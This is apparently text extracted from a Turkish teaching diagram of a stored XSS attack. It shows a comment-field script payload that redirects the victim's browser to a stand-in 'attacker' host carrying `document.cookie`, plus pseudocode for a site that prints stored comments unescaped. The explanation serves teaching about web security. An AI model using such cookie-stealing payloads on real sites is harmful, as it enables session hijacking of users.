 1
Saldırgan Tarayıcısı
Saldırgan Sunucusu
Saldırgan
<script>....</script>
Web Sitesi Veri Bankası
LatestConnent:
<script>windows.location='http://attacker/
?cookie='+document.cookie</script>
Web Sitesi Cevap Scripti
print "<html>"
print "latest connect:"
print database.latestConnent
print "</html>"
Web Sitesi
4
GET http://attacker/?cookie=sensitive-data
2
GET http://website/latest-comment
<html>
latest connent:
<script>windows.location='http://attacker/
?cookie='+document.cookie</script>
</script>
Kurban
Tarayıcısı
3
200 OK
XSS Saldırısı